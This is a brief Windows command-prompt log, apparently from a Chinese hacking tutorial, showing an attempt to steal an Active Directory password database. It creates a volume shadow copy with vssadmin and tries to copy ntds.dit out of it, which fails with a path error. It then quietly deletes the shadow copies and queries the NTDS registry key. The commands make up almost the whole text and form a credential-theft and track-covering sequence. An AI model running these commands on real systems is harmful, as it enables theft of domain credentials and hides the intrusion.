 D:/tmp >vssadmin create shadow /for=c:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2005 Microsoft Corp.
Successfully created shadow copy for 'c:\'
Shadow Copy ID: {0150f464-8495-4916-a57c-605c4c6a1c80}
Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2
D:/tmp >copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows\ntds\ntds.dit c:\ntds.dit
The system cannot find the path specified.
D:/tmp >vssadmin delete shadows /for=c: /quiet
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2005 Microsoft Corp.
D:/tmp >reg query HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NTDS\
ERROR: The system was unable to find the specified registry key or value.
HACK学习呀